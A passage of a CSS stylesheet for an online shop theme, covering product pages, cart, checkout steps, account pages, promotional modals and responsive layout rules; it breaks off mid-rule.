.product-price span {
font-size: 24px;
font-weight: bold;
}

.price-standard {
color: #716a6a;
font-size: 18px;
text-decoration: line-through;
}

.product-code {
font-family: "DM Sans", Helvetica Neue, Arial, sans-serif;
font-size: 14px;
font-weight: 400;
margin: 0 0 5px;
padding: 0;
display: flex;
gap: 12px;
margin: 0;
}

.rating span {
display: inline-block;
}

.ratingInfo {
margin-left: 10px;
}

.product-image-header {max-height:150px; overflow: hidden; margin-bottom:10px;}
.product-image-header img {margin-top:-10%;}

/*------- product-details style 4 ------- */

.zoomThumb {
text-align: center;
margin-top: 10px;
}

.zoomThumb a {
display: inline-block;
width: 120px;
margin-bottom: 10px;
border: 2px solid #eee;
display: inline-block;
margin-right: 5px;
}

.zoomThumb a img {
max-width: 100%;
}

.zoomImg {
cursor: crosshair;
}

/*------- product tab ------- */

.nav-tabs {
margin-bottom: 20px;
}

.product-tab {
width: 100%;
display: inline-block;
clear: both;
}

.nav-tabs li a {
font-size: 14px;
font-weight: 200;
letter-spacing: 2px;
margin: 0 0 0 0;
text-transform: uppercase;
}

.color-details {
margin-top: 14px;
}

.swatches {
margin: 0.5em 0;
padding-left: 0;
}

.swatches li {
border: 2px solid #FFFFFF;
display: inline-block;
margin: 2px 1px;
vertical-align: top;
list-style: none;
}

.swatches .selected, .swatches li:hover {
border: 2px solid #ddd;
}

.swatches a {
position: relative;
background-position: center center;
background-repeat: no-repeat;
border: 2px solid #FFFFFF;
box-shadow: 1px 1px 2px #C5C5C5;
display: block;
height: 33px;
text-align: center;
transition: all 0.25s ease 0s;
width: 33px;
}

.swatches a img {
height: 29px;
width: 29px;
}

.navbar{    z-index: 400;}
.swatches li a:after {
content: "\f00c";
font-family: fontawesome;
font-size: 0;
font-weight: lighter;
color: #fff;
transition: font-size 0.25s ease 0.1s;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);

}

.swatches .selected a:after {
content: "\f00c";
font-family: fontawesome;
font-size: 100%;
font-weight: lighter;
color: #fff;
transition: font-size 0.25s ease 0.1s;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);

}

/***  ------- filterBox ------- ***/

.filterBox {
display: inline-block;

}

.productFilterLook2 .filterBox {
display: block;
float: left;
margin-right: 0;
width: 100%;
}

/* .spinner {
margin-top:20px;
max-width:80px;
float:left;
} */
.spinner .input-group-addon {
padding:0;
}
.spinner .input-group-addon .btn-xs {
padding:2px 7px;
}
.spinner input.form-control {
height:45px;
font-size:18px;
}
.spinner label {
font-size:12px;
}

.cart-actions {
margin-top: 20px;
width: 100%;
display: inline-block;
clear: both;
}

.cart-actions.w-spinner {
clear:none;
/* margin-top:45px;
margin-left:10px; */
width:auto;
width:calc(100% - 90px);
margin: 0;
}

.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-o-border-radius: 3px;
-ms-border-radius: 3px;
border-radius: 3px;
color: #FFFFFF;
display: block;
float: left;
font-family: DM Sans, Helvetica Neue, Arial, sans-serif;
font-size: 18px;
font-weight: bold;
line-height: 1em;
margin: 0 20px 0 0;
padding: 14px 20px;
text-transform: uppercase;
text-align: center;
letter-spacing: 2px;
transition: all 0.25s ease 0s;
-moz-transition: all 0.25s ease 0s;
-webkit-transition: all 0.25s ease 0s;
-o-transition: all 0.25s ease 0s;
-ms-transition: all 0.25s ease 0s;
}

.cart-actions.w-spinner a {
font-size: 16px;
padding: 13px 20px;
background: green;
border-color: green;
margin: 0;
}
.cart-actions .btn.btn-whats{
font-size: 16px;
padding: 13px 20px;
background: green;
border-color: green;
margin: 0;
display: flex;
gap: 5px;
align-items: center;
color: #FFF;
justify-content: center;
}
.infovalores h3{
font-size: 14px;
text-transform: uppercase;
margin: 0;
padding: 0;
}
.cart-actions .btn.btn-whats:hover{
background: rgb(2, 94, 2)
}
.cart-actions .btn.btn-whats svg path{
fill: #FFF;
}
.modal-body .cart-actions.w-spinner a {
padding:5px 10px;
}

button.first {
margin-right: 20px;
margin-bottom: 10px;
}

.cart-actions .wishlist {
background: #CCCCCC;
line-height: 1em;
text-decoration: none;
border: solid 2px #CCCCCC;
text-align: center;
}

.cart-actions .wishlist:hover {
background: #fff;
color: #666;
border: solid 2px #CCCCCC;
}

.incaps {
display: block;
float: left;
font-size: 14px;
font-weight: normal;
margin: 15px 20px 0 0;
}

.incaps i {
font-size: 20px;
}

.color-in {
color: #4CC94A;
}

.color-out {
color: red;
}

.product-share {
clear: both;
display: inline-block;
/*margin-top: 14px;*/
width: 100%;
}
.product-share p{margin: 6px 15px;}

.descricao-compra .preco-promocional-detail {
padding-bottom: 14px;
/*display: block;*/
}

/***  ------- You may also like ------- ***/

.recommended {
border-top: solid 2px #ddd;
margin-top: 20px;
padding-top: 20px;
}

.recommended h1 {
text-align: center;
margin-bottom: 0;
padding-bottom: 0;
}

#SimilarProductSlider .item {
padding: 30px 0px 0;
margin: 10px;
color: #FFF;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
text-align: center;
}

.recommended .description {
min-height: 70px;
}

.product-image {
max-width: 100%;
}

.product-image img {
max-width: 100%;
}

#SimilarProductSlider .product-image img {
max-height: 200px;
}

/* =============================================================== */
/* CART PAGE
/* =============================================================== */

.quanitySniper {
height: 30px;
padding: 0;
text-align: center;
width: 40px;
}

.cartTable thead tr th {white-space: nowrap;}

tr.CartProduct td, tr.CartProduct th {
text-align: center;
}

tr.CartProduct td:nth-child(2) {
text-align: left;
}

tr.CartProduct .td-qtde {vertical-align:middle; text-align:center; white-space: nowrap;}

tr.CartProduct .td-qtde .input-append .btn {padding:8px 12px;}

.cartTable {
border-top: solid 1px #EBEDEF;
}

.cartTableHeader {
background: #EBEDEF;
}

.cartFooter {
padding: 20px;
border-top: solid 1px #eee;
background: #EBEDEF;
display: inline-block;
width: 100%;
}

#cart-summary tr td:nth-child(2) {
text-align: right;
}

/* =============================================================== */
/* Right side bar  /> .rightSidebar /> if needed
/* =============================================================== */

.caps {
border-top: 0 none;
font-weight: normal;
line-height: 24px;
margin: 0 0 16px;
overflow: hidden;
padding: 0 0 16px;
text-align: right;
text-transform: uppercase;
}

.rightSidebar #cart-summary {
margin-top: 0;
}

.rightSidebar #cart-summary tr:first-child td {
border: none;
}

.cartMiniTable {
border: 1px solid #DDDDDD;
padding: 10px;
}

.rightSidebar img {
max-width: 100%;
}

.rightSidebar .section-title-inner {
}

.categoryListPanel {
background: #EBEDEF;
}

.contentBox {
margin-bottom: 15px;
}

.rightSidebar .product-image img {
float: left;
max-width: 100%;
width: 90px;
margin-right: 10px;
}

.rightSidebar .product {
padding: 10px 0;
}

.rightSidebar .item {
border-bottom: 1px solid #DDDDDD;
margin-bottom: 0;
}

.rightSidebar .item h4 {
margin-top: 0;
}

.couponForm input[type="text"] {
-webkit-border-radius: 3px 0 0 3px;
-moz-border-radius: 3px 0 0 3px;
border-radius: 3px 0 0 3px;
height: 35px;
width: 100%
}

.couponForm .btn {
border-radius: 0 3px 3px 0;
}

span.success, p.success div.success {
color: #8BB418;
}

#total-price {
font-size: 22px;
font-weight: bold;
}

.CartDescription h4{padding: 0 8px;}
.CartDescription h4 span.smallinfo {font-size:12px; font-weight: normal; display:inline-block; }
.checkout-carrinho .footable-sort-indicator{display: none !important;}

/* =============================================================== */
/*  CHECKOUT PAGE START
/* =============================================================== */

.oauth-loginitems {margin-bottom:10px;}

/*  @Richard - BUG Modal MercadoPago fica atras do topo fixo */
#MP-Checkout-dialog {
z-index: 99999 !important;
}

label.error {
color: #e74c3c;
font-size: 90%;
}

.orderStep {
clear: both;
display: inline-block;
height: auto;
padding: 0;
margin-bottom: 30px;
width: 100%;
}

.orderStep li {
display: inline-block;
float: left;
height: auto;
margin: 0;
min-height: 55px;
padding: 0;
width: 20%;
}

.orderStep li.active a {
color: #fff;
}

.orderStep li.active a {
position: relative;
}

.orderStep li.active a:after {
top: 100%;
left: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-width: 10px;
margin-left: -10px;
}

.orderStep li a {
background: #EFF0F2;
display: inline-block;
font-size: 14px;
height: 100%;
line-height: normal;
padding: 20px 0 0;
text-align: center;
vertical-align: middle;
width: 100%;
text-transform: uppercase;
font-size: 13px;
}

.orderStep li a i {
background: rgba(0, 0, 0, 0.05);
}

.orderStep li.active a i {
background: rgba(0, 0, 0, 0.1);
color: #FFFFFF;
}

.orderStep li a i {
border-radius: 0;
display: block;
font-size: 20px;
height: auto;
left: 0;
line-height: 40px;
margin-top: -20px;
padding: 0;
text-align: center;
width: auto;
float: none !important;
}

.orderStep li a span {
display: block;
padding: 5px 0;
}

/* payment */

.paymentBox {
margin-bottom: 30px;
display: block;
}

.checkoutReview .CartProductThumb a img, .checkoutReview .CartProductThumb a img {
width: 50px;
}

.paymentBox .panel {
box-shadow: none;
}

.menu-endereco .endereco-item {
background: #f5f5f5;
padding: 10px;
margin-bottom: 10px;
border-radius: 4px;
border: 1px solid #e3e3e3;
box-shadow: inset 0 1px 1px rgb(0 0 0 / 5%);
}

.menu-endereco .endereco-item label {
font-weight: normal;
}

.menu-endereco .endereco-item .iChk.iCheck-margin {
margin-left: -30px;
}

/* =============================================================== */
/* USER END || Account/ Address / Order /  Creation
/* =============================================================== */

.myAccountList li {
text-align: center;
}

.myAccountList li a {
font-size: 14px;
display: block;
}

.myAccountList .thumbnail {
padding: 10px 0 0;
}

.myAccountList .thumbnail:hover {
background: #F5F5F5;
}

.myAccountList li a i {
display: block;
clear: both;
font-size: 44px;
margin-bottom: 10px;
}

h2.block-title-2, .formBox h3, .block-title-2 {
border-bottom: 1px solid #CECECE;
font-size: 13px;
font-weight: bold;
margin: 0 0 15px;
padding: 10px 0 0;
position: relative;
text-transform: uppercase;
}

.panel-footer-address .btn {
margin-right: 5px;
}

/***  ------- Cart & Wisth list ------- ***/

.CartProductThumb a img, .CartProductThumb a img {
width: 86px;
max-width: 100%;
}

tr.CartProduct {
border-bottom: 1px solid #E7E9EC;
}

tr.CartProduct td, tr.CartProduct th {
padding: 10px 0;
}

tr.CartProduct .collapsing,
tr.CartProduct .collapse {
font-size:12px;
}

tr.CartProduct .list-group-item > .badge {
float:none;
}

tr.CartProduct .btn-verkit i.fa-plus,
tr.CartProduct .btn-verkit i.fa-minus {
display:none;
}
tr.CartProduct .btn-verkit.collapsed i.fa-plus {
display:inline !important;
}

tr.CartProduct .btn-verkit:not(.collapsed) i.fa-minus {
display:inline !important;
}

/* mycart */

.cartTableHeader {
text-transform: uppercase;
font-weight: bold;
font-size: 14px;
}

/* =============================================================== */
/* ABOUT PAGE
/* =============================================================== */

.innerPage {
padding-top: 60px;
}

.parallaxOffset {
margin-top: 140px;
-webkit-transition: all 0.1s ease-out 0s;
-moz-transition: all 0.1s ease-out 0s;
-ms-transition: all 0.1s ease-out 0s;
-o-transition: all 0.1s ease-out 0s;
transition: all 0.1s ease-out 0s;
}

.parallaxOffset.down {
margin-top: 28px;
}

.parallax-image-aboutus {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
}

.parallax-image-aboutus .parallax-content {
padding: 150px 0;
}
.parallax-image-aboutus-color{background: #666;}
.title-big {
font-size: 48px;
font-weight: bold;
margin-bottom: 15px;
}

.padding-top-30 {
padding-top: 30px;
}

.form-newsletter input {
margin-bottom: 20px;
}

.hr30 {
margin-top: 30px;
margin-bottom: 30px;
}

.hr40 {
margin-top: 40px;
margin-bottom: 40px;
}

/* =============================================================== */
/* CONTACT US PAGE
/* =============================================================== */

.whitebg {
background: #fff;
}

.fixedContent {
position: fixed;
top: 0;
width: 100%;
display: block;
}

.wrapper.contact-us {
background: #FFFFFF;
display: block;
position: relative;
width: 100%;
z-index: 4;
margin-bottom: 0 !important;
}

.wrapper.contact-us.has-parallax {
margin-top: 450px;
}
.wrapper.contact-us.has-parallax h1 {
margin-top:20px;
}

.contact-intro {
margin-top:-20px;
}

.h1error {
font-size: 80px;
font-weight: bold;
margin: 0 auto;
padding: 20px;
text-align: center;
}

.err404 {
font-weight: lighter;
}

/* =============================================================== */
/* PRODUCT DETAILS POPUP MODAL
/* =============================================================== */

/* quick view btn */
div.quickview {
display: block;
margin-top: 40%;
max-height: 50px;
position: absolute;
text-align: center;
width: 100%;
z-index: 2;
visibility: hidden;
}

.product:hover div.quickview {
visibility: visible;
}

.btn-quickview {
border-radius: 2px;
font-family: "DM Sans", Helvetica Neue, Arial, sans-serif;
letter-spacing: 2px;
color: #454545 !important;
text-transform: uppercase;
background: #fff; /* old borwser */
background: rgba(255, 255, 255, 0.9);
border: 1px solid #eee;
box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
-moz-o-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
left: auto;
min-width: 100px;
max-height: 40px;
height: 40px !important;
opacity: 0;
-webkit-opacity: 0;
-ms-opacity: 0;
padding: 10px;
visibility: hidden;
width: auto;
display: inline-block !important;
z-index: 2;
transform: scale(0.75);
-webkit-transform: scale(0.75);
-o-transform: scale(0.75);
-ms-transform: scale(0.75);
-moz-transform: scale(0.75);
transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
}

.product:hover .btn-quickview {
visibility: visible;
opacity: 0.85;
-webkit-opacity: 0.85;
-ms-opacity: 0.85;
transform: scale(1);
-webkit-transform: scale(1);
-o-transform: scale(1);
-ms-transform: scale(1);
-moz-transform: scale(1);
}

.list-view .product:hover div.quickview {
margin-top: 45%;
}

@media (max-width: 460px) {
div.quickview {
margin-top: 25%;
}
}

@media (max-width: 400px) {
div.quickview {
margin-top: 35%;
}
}

.product > .btn-quickview:hover {
opacity: 0.95;
}

/* quick view btn end */

#product-details-modal .modal-dialog {
background: #fff;
max-width: 960px;
overflow: auto;
width: 100%;
}

#product-details-modal .close, #productSetailsModalAjax .close {
color: #454545;
display: block;
font-size: 34px;
font-weight: lighter;
line-height: 10px;
opacity: 0.6;
padding: 12px;
position: absolute;
right: 0;
text-shadow: none;
top: 0;
z-index: 1;
}

#productSetailsModalAjax .main-image {
margin-top: 40px;

}

#product-details-modal .close:hover, #productSetailsModalAjax .close:hover {
opacity: 0.8;
}

@media (max-width: 800px) {
#product-details-modal .modal-dialog, #productSetailsModalAjax .modal-dialog {
max-width: 90%;
margin: 20px auto;
}
.featureImg div a img{margin:0 auto;    display: block;}

}

@media (min-width: 840px) {
.modal-details-inner {
min-height: 552px;
}
}
@media (max-width: 900px) {
.banner-prods img{width: 100%; height: auto;}

}
@media (max-width: 600px) {
#product-details-modal .modal-dialog {
max-width: 96%;
margin: 20px auto;
}

.pull-left.paginador-ordem.change-view{
float: none !important;
margin: 0 auto;
}
.pagination.pull-right, .pagination.pull-right .pull-right, .pull-right.paginador-menu{float: none !important;}
.pull-right.paginador-menu{
text-align: center;
margin-top: 10px;
}
.product-title{text-align: center;}
.code-category .pull-left, .code-category .pull-right{float: none !important;}

.checkout-carrinho .cart-table-itens {overflow: hidden; overflow-x: scroll;}
}

#product-details-modal .modal-content {
background: #fff;
display: block;
height: auto;
padding: 0;
box-shadow: none;
}

.modal-details-inner {
padding: 30px;
}

#product-details-modal .productFilter {
margin-bottom: 10px;
margin-top: 10px;
padding-bottom: 10px;
padding-top: 10px;
}

#product-details-modal .filterBox {
display: inline-block;

}

#product-details-modal .cart-actions {
margin-bottom: 0;
margin-top: 0;
}

#product-details-modal .color-details {
margin-top: 5px;
}

#product-details-modal .product-share {
border-top: 0 none;
margin-top: 0;
padding-top: 0;
}

.modal-product-thumb {
border-top: 1px solid #ddd;
clear: both;
display: block;
text-align: center;
}

.modal-product-thumb a {
border: 1px solid #ccc;
display: inline-block;
float: none;
margin-right: 10px !important;
margin-top: 5px;
height: 75px;
overflow: hidden;
width: 60px !important;
}

.modal-product-thumb a.selected, .modal-product-thumb a:hover {
border: 1px solid #000 !important;
}

.modal-product-thumb a img {
display: block;
max-width: 100%;
height: auto;
max-height: 75px;
width: 60px !important;
}

/* =============================================================== */
/* SUBSCRIBE | PROMOTIONAL MODAL
/* =============================================================== */

.modal-ads .modal-bg-1 {
background: url(/layouts/site/bootstrap3loja/assets/css/../../images/site/modal-img-1.jpg) right bottom no-repeat;
background-color: #F3F6FB;
}

.modal-bg-1 .close {
color: #454545;
display: block;
font-size: 34px;
font-weight: lighter;
line-height: 10px;
opacity: 0.6;
padding: 12px;
position: absolute;
right: 0;
text-shadow: none;
top: 0;
z-index: 1;
}

.modal-ads .modal-dialog {
max-width: 660px;
/*min-height: 340px;*/
display: block;
overflow: auto;
padding: 0;
position: relative;
}

.modal-ads .modal-body {
padding:0;
}

.modal-ads a.close {position:absolute; z-index:10; display:block; right:0; top:0; font-size:36px; font-weight: normal;}

.modal-ads h3 {
color: #444;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 26px;
font-weight: normal;
letter-spacing: 1px;
line-height: 29px;
text-transform: uppercase;
}

.discountLg {
color: #000;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 46px;
font-weight: bold;
letter-spacing: 3px;
line-height: 46px;
text-transform: uppercase;
}

.modal-ads h4 {
font-size: 24px;
font-weight: normal;
letter-spacing: 2px;
line-height: 28px;
text-transform: uppercase;
}

.newsletter {
border: 2px solid #ddd;
display: inline-block;
width: auto;
}

.newsletter input[type="text"] {
background: #fff;
border: medium none;
float: left;
height: 40px;
margin: 0;
padding: 0;
text-align: center;
}

.newsletter input[type="text"]:focus {
text-shadow: none;
color: #666;
}

.newsletter .subscribe-btn {
background: #ddd;
border: 0 none;
border-radius: 0;
color: #3a3a3a;
float: left;
font-weight: normal;
height: 40px;
line-height: normal;
padding: 0 10px;
}

@media (max-width: 442px) {
.discountLg {
font-size: 36px;
letter-spacing: 2px;
line-height: 40px;
}

.modal-ads h3 {
color: #444;
font-size: 22px;
letter-spacing: 1px;
line-height: 26px;
}

.newsletter input[type="text"] {
width: 100%;
}

.newsletter .subscribe-btn {
margin-left: 0;
margin-top: 5px;
width: 100%;
}
}

.newsletter .subscribe-btn:hover {
background: #b7b7b7;
}

.shoplink {
color: #000;
display: inline-block;
clear: both;
font-family: DM Sans, Helvetica Neue, Helvetica, Arial, sans-serif;
left: 2px;
margin-top: 20px;
text-decoration: underline;
text-transform: uppercase;
}

/* =============================================================== */
/* WEB PAGE PROGRESS BAR CSS
/* =============================================================== */

.pace .pace-progress {
background: #fff;
background: rgba(255, 255, 255, 0.80);
position: fixed;
z-index: 2000;
top: 0;
left: 0;
height: 2px;
-webkit-transition: width 1s;
-moz-transition: width 1s;
-o-transition: width 1s;
transition: width 1s;
}

.pace-inactive {
display: none;
}
/* =============================================================== */
/* CONTROLLER CONTENT
/* =============================================================== */

.controller-banner-header {margin-bottom:15px;}
.controller-banner-header img {max-width:100%; height:auto;}


/* =============================================================== */
/* CUSTOM RESPONSIVE
/* =============================================================== */

@media (min-width: 1800px) {
/*.banner, .slider-content, .slider, .slider-v2 {
max-height: 700px;
}*/
.banner, .slider-content, .slider, .slider-v2 {
max-height: initial;
}

.sliderImg {
width: 100%;
}
}

@media only screen and (max-width: 1224px) {
input.quanitySniper {
width: 35px !important;
}
}

@media (max-width: 1024px) {
.navbar.stuck .navbar-top {
margin-top: 0 !important;
}

.header-version-2 .banner {
margin-top: 130px !important;
}


.cartMenu.static-search-box a.dropdown-toggle {
padding-left: 10px;
padding-right: 10px;
}

.search-box.static-search .form-control {
max-width: 104px
}
}

@media (max-width: 979px) and (min-width: 768px) {
.cartMenu a.dropdown-toggle {
height: 50px;
}

.cartRespons {
display: none;
}
}

/* / NEW  */
@media (max-width: 991px) and (min-width: 768px) {

.navbar-nav > li > a {
padding-left: 10px;
padding-right: 10px;
font-size: 12px;
}

.cartMenu a.dropdown-toggle {
font-size: 12px;
padding: 15px 15px;
}
@media (min-width: 768px){
.container {
width: 90%;
}
}

}

@media (max-width: 979px) {

.parallaxOffset {margin-top:0 !important;}

.parallax-image-aboutus .parallax-content {
padding: 50px 0 0 0;
}

/*** iPads (portrait and landscape) ***/
.subCategoryThumb img {
height: 100% !important;
}

.container {
width: 100% !important;
max-width: 900px !important;
}

.category-top {
margin-top: 30px;
}

.cartRespons {
font-size: 0;
}

.hidden-xs .cartMenu .dropdown-toggle {
padding-bottom: 9px;
padding-top: 16px;
}

.sliderText {
margin-top: 6%;
}

.header-version-2 .sliderText {
margin-top: 10%;
}

.sliderText .inner {
padding: 15px;
}

.sliderText h1 {
font-size: 30px;
}

.sliderText.white h1 {
padding-bottom: 0;
}

.sliderText.white h3.price {
font-size: 18px;
padding-bottom: 0;
}

.sliderText.white .inner {
padding: 5px 0;
}

h1.xlarge {
font-size: 36px;
}

.sliderTextFull h3 {
font-size: 18px;
line-height: 20px;
padding-bottom: 5px;
}

.sliderInfo .btn-lg, .sliderText.white .btn {
font-size: 14px;
line-height: 1.471;
padding: 5px 15px;
}

#pager2 {
bottom: 0;
}

#pager2 span {
border-width: 1px;
height: 10px;
width: 10px;
}

.sliderControl {
border-radius: 2px;
padding: 0 2px;
top: 45%;
}

.sliderControl .fa-3x {
font-size: 2.5em;
}

#pager a {
font-size: 14px;
padding: 5px 0;
font-weight: normal;
}
}

@media (min-width: 768px) {

.megamenu-content.has20 {
width: 202px;
}

.megamenu-content.has40 {
width: 460px;
}

.megamenu-content.has60 {
width: 670px;
}

.megamenu-content.has4col {
width: 700px;
}

.hasMega {
position: relative !important;
}

.hasMega .dropdown-menu {
min-width: 202px;
}

.hasMega.megamenu-20width .dropdown-menu {
min-width: 202px;
}

.hasMega.megamenu-40width .dropdown-menu {
min-width: 460px;
}

.hasMega.megamenu-60width .dropdown-menu {
min-width: 670px;
}

.hasMega.megamenu-70width .dropdown-menu {
min-width: 700px;
}

}

@media (max-width: 767px) and (min-width: 0) {
/***  ipad 4 , iphone 4 fixed  ***/
.hidden-xs {
display: none !important;
visibility: hidden !important;
}

}

@media screen and (max-width: 767px) {
/* phones */
.static-search.navbar-formbox {
margin: 0;
padding: 0;
max-width: 100%;
}

.static-search.navbar-formbox {
margin: 0;
max-width: 100%;
padding: 0;
width: 100%;
}

.static-search.navbar-formbox .navbar-form {
margin: 0;
padding: 0;
border: 0;
box-shadow: none;
}

.search-box.static-search .input-group {
max-width: 100%;
width: 100%;
}

.search-box.static-search .form-control {
max-width: 100%;
width: 100%;
}

.search-box.static-search:hover .form-control {
max-width: 100%;
width: 100%;
}

.userMenu li a {
padding-top: 3px;
line-height: normal;
}

.phone-number i.glyphicon-phone-alt {
padding-top: 2px !important;
}

.navbar-brand {
padding: 15px;
}

.search-box .input-group {
margin-top: 9px;
}

.search-box .input-group .btn {
box-shadow: none;
padding: 9px 10px;
}

.cartRespons {
font-size: 14px;
}

.navbar-cart {
padding-right: 0;
padding-left: 0;
}

.navbar-cart.in .mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background: #fff;
background: rgba(255, 255, 255, 0.7) !important;
}

.megamenu-content ul li a, .megamenu-content ul li p, .megamenu-content ul li, .navbar-nav .dropdown a, .navbar-nav .dropdown {
color: #fff;
}

.searchInputBox {
max-width: 80%;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-80width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-50width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu .dropdown.megamenu-40width .dropdown-menu {
width: 100%;
left: 0;
right: 0;
}

.megamenu-content ul {
margin-bottom: 15px;
}

.megamenu-content ul li {
border-color: rgba(255, 255, 255, 0.2);
}

.sliderTextFull .inner.dark {
max-width: 100%;
padding: 5px;
}

.parallaximg.ismobile {
margin-top: 0 !important;
}

h1.xlarge {
font-size: 20px;
font-weight: 600;
line-height: normal;
padding-bottom: 0;
}

.sliderTextFull h3 {
font-size: 16px;
line-height: normal;
margin-bottom: 5px;
margin-top: 0;
padding-bottom: 0;
}

.sliderText h1 {
font-size: 24px;
padding-bottom: 0;
}

.sliderInfo .btn-lg {
font-size: 12px;
padding: 5px 10px;
}

.sliderText .inner {
padding: 5px;
}

.sliderText h3.price {
font-size: 16px;
padding-bottom: 2px;
}

.featureImg a {
margin-bottom: 20px;
}

.navbar-top i {
font-size: 16px;
font-style: normal;
font-weight: normal;
line-height: 1;
padding: 3px 0 0;
}

.text-left-xs {
text-align: left !important;
}

/* Home v5 Slider */
.ps-nav {
top: 34%;
}

.ps-nav img {
width: 80px;
}

.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
margin-bottom: 15px;

}

}

@media (min-width: 0) and (max-width: 991px) {
.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
margin-bottom: 15px;

}
}

@media screen and (max-width: 780px) {
/* phones (portrait and landscape) ----------- */
.xs3Response {
width: 50% !important;
}

.sliderTextFull {
color: #FFFFFF;

}

.parallax-content h2 {
color: #FFFFFF;
display: inline-block;
font-size: 20px;
line-height: 22px;
}

.parallax-content h3 {
font-size: 16px;
line-height: normal;
}

.style2 .section-title, .section-title.style2 {
font-size: 24px;
}

.style2 .section-title:after, .section-title-style2:after, .section-title.style2:after, .section-title-style2:after {
margin-left: 10%;
top: 32px;
width: 80%;
}

.orderStep li a span {
font-size: 11px;
}

.categoryFooter .pagination {
margin-bottom: 10px;
}

.sp-thumbs {
bottom: 0 !important;
}

.CartProductThumb a img {
margin-right: 5px;
}

#pager2 {
bottom: 0;
}

#pager2 span {
border-width: 1px;
height: 10px;
width: 10px;
}

.sliderControl {
border-radius: 2px;
padding: 0 2px;
top: 45%;
}

.sliderControl .fa-3x {
font-size: 2em;
}

#pager a {
font-size: 14px;
padding: 5px 0;
font-weight: normal;
}

/* Home v5 Slider */
.ps-nav {
top: 28%;
}

.ps-nav img {
width: 80px;
}

#imageShowCase .product-slide h1 {
font-size: 18px;
letter-spacing: 1px;
line-height: 22px;
}

.newsletter {
border: 0;
}
#subscribe {
border: solid 1px #ddd;
}


.modal-dialog {
background: #fff none repeat scroll 0 0;
margin: 6% auto;
max-width: 95%;
overflow: auto;
width: 93%;
}
.modal-title-site{
font-size: 21px;
text-align: left;
}
/* .modal-ads .modal-dialog {
display: block;
margin: 10% auto;
max-width: 94%;
min-height: 340px;
overflow: auto;
padding: 10px 0;
position: relative;
} */

#carrinhoPopupContainer .carrinho-popup .row{
margin: 0;
}
#carrinhoPopupContainer .carrinho-popup .row .col-md-12{
padding: 0;
width: 100%;
}
}

@media (max-width: 480px) {

#pager a {
font-size: 12px;
}

.navbar-toggle {
background: none !important;
}

h1.xlarge {
font-size: 24px;
font-weight: 800;
line-height: normal;
padding-bottom: 0;
}

h1.x2large {
font-size: 38px;
}

.title-big {
font-size: 38px;
}

.sliderTextFull h3 {
font-size: 16px;
line-height: normal;
margin-bottom: 2px;
margin-top: 0;
padding-bottom: 0;
}

.sliderText h1 {
font-size: 24px;
line-height: 26px;
padding-bottom: 0;
}

.sliderInfo .btn-lg {
font-size: 12px;
padding: 4px 8px;
}

.sliderText .inner {
padding: 2px;
}

.sliderText h3.price {
font-size: 16px;
padding-bottom: 2px;
}

.supportLi h4 {
font-size: 14px;
}

.cartTableHeader {
font-size: 12px;
font-weight: bold;
text-transform: uppercase;
}

.CartProduct .delete i {
font-size: 16px !important;
}

.CartProductThumb a img {
max-width: 60px !important;
}

.CartDescription h4, .CartProduct .pro-tot {
font-size: 0.9em !important;
line-height: normal;
}

.cart-actions button, .cart-actions .wishlist {
font-size: 14px !important;
padding: 10px !important;
}

.navbar-brand.windowsphone {
display: block;
float: left;
}

.navbar-brand.windowsphone img {
max-width: 65px;
}

.featuredPostContainer.globalPadding {
padding: 10px 0 !important;
}

.breadcrumb > li {
font-size: 12px;
}

.item.list-view h4 {
font-size: 20px;
line-height: 18px;
}

.item.list-view .description {
clear: both;
display: block;
float: none;
padding-top: 5px;
}

.item.list-view .image {
display: block;
float: none;
max-height: 500px;
max-width: 100%;
overflow: hidden;
padding-right: 0;
text-align: center;
}

.item.list-view h4, .item.list-view .description, .item.list-view h4, .list-description, .item.list-view .price, .item.list-view .action-control, .item.list-view .description p {
text-align: center;
}

.item.list-view h4 {
min-height: 24px;
}

.col-xs-mini-6 {
width: 50%;
}

.col-xs-min-12, .col-xxs-12 {
width: 100%;
}

.text-center-xs {
text-align: center;
}

.text-center-xs .caps {
font-size: 14px;
text-align: center;
}

.home-intro h2 {
font-size: 18px;
font-weight: 200;
letter-spacing: 1px;
}

.no-float-xs {
float: none !important;
}
}

@media (max-width: 400px) {
#pager a {
font-size: 10px;
}
.numero-pedido div  h2, .numero-pedido div span{display: none;}
.numero-pedido div .pull-right{
display: block !important;
float: none !important;
text-align: center;
}
.container, .container-fluid {
min-width: 310px;
}

.cartFooter .box-footer div {
width: 100%;
text-align: center;
padding-bottom: 5px;
}

.navbar-brand {
padding: 17px 0 0 10px;
}

.navbar-brand img {
max-width: 100px;
}

.navbar-header.isios .navbar-brand img {
/*max-width: 60px !important;*/
}
.parallax-image-1.isios{background-size: auto !important;}
.navbar-header .navbar-toggle {
margin-right: 10px;
padding: 9px 2px;
}
.contatorodape{text-align: center;}
.footer-instagram-feed a img{margin:0 auto;}

/* .bg-conteudo  .parallax-image-aboutus.isios, .parallax-section.isios{background-size: auto !important;} */

.cartFooter {
